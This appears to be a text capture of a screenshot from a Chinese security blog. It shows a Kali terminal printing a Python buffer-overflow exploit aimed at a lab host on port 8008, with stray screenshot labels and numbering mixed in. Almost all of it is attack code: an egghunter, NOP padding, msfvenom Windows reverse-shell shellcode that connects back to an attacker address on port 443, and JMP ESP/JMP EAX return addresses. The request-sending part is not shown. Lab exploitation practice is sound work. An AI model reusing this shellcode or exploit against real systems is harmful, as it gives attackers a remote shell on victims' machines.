 Shell No. 3
Shell No. 1
Shell No. 2
Shell No. 3
minion.jpg
swdsaomiao
Google Chr...
dayuBighead
root@kali:~/Desktop/dayuBighead# cat exploit.py
import requests
rhost = "192.168.11.144"
1
rport = "8008"
url = "http://" + rhost + ":" + rport
egghunter = ""
egghunter += "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
egghunter += "\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
2
junk = "\x90" * (72 /2)
#msfvenom -p windows/shell_reverse_tcp LH.....
buf =  b"w00tw00t"
buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
3
buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += b"\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
buf += b"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x0b\x80\x68"
buf += b"\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5"
buf += b"\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec"
buf += b"\x68\xf0\xb5\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89"
buf += b"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66"
buf += b"\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44"
buf += b"\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68"
buf += b"\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30"
buf += b"\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68"
buf += b"\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
buf += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"
JMP_ESP = "\xf0\x12\x50\x62" #0x625012f0
JMP_EAX = "\xf2\x12\x50\x60" #0x625012f2
4
大余安全
https://blog.csdn.net/qq_34801745